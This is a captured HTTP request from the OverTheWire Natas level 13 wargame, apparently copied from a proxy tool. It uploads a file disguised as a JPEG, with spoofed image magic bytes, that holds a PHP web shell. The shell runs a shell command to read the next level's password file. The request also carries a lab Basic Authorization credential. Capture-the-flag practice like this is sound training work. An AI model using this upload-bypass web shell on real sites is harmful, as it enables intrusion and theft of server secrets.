 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 504
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: es-ES
7 Upgrade-Insecure-Requests: 1
8 Origin: http://natas13.natas.labs.overthewire.org
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAFiCxSZn2xo3UBxP
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryAFiCxSZn2xo3UBxP
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryAFiCxSZn2xo3UBxP
21 Content-Disposition: form-data; name="filename"
22
23 h5m3gce91c.jpg
24 ------WebKitFormBoundaryAFiCxSZn2xo3UBxP
25 Content-Disposition: form-data; name="uploadedfile"; filename="payload.jpg"
26 Content-Type: image/jpeg
27
28 ÿØÿÛ<?php
29 $output = shell_exec('cat /etc/natas_webpass/natas14');
30 echo "<pre>$output</pre>";
31 ?>
32
33 ------WebKitFormBoundaryAFiCxSZn2xo3UBxP--